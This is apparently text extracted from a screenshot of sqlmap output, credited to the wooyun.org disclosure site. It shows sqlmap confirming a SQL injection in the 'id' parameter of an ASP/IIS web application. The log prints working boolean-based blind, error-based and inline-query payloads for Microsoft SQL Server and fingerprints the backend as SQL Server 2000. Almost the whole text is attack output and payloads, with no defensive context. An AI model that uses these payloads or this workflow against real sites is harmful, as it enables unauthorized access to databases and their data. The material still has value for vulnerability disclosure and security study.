 [15:31:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER
BY clause (heavy query)'
[15:31:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:31:15] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 61 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (5742=5742) THEN 5742 ELSE 5742*(SELECT 5742
FROM master..sysdatabases) END))&name=%CA%A1%C4%DA%D0%C2%CE%C5&articleid=3731
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: id=(CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(113)+CHAR(122)+CHA
R(113)+(SELECT (CASE WHEN (5546=5546) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113
)+CHAR(118)+CHAR(122)+CHAR(118)+CHAR(113))))&name=%CA%A1%C4%DA%D0%C2%CE%C5&artic
leid=3731
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(107)+CHAR(113)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (3208=3208) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+C
HAR(122)+CHAR(118)+CHAR(113))&name=%CA%A1%C4%DA%D0%C2%CE%C5&articleid=3731
---
[15:31:25] [INFO] testing Microsoft SQL Server
[15:31:25] [INFO] confirming Microsoft SQL Server
[15:31:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org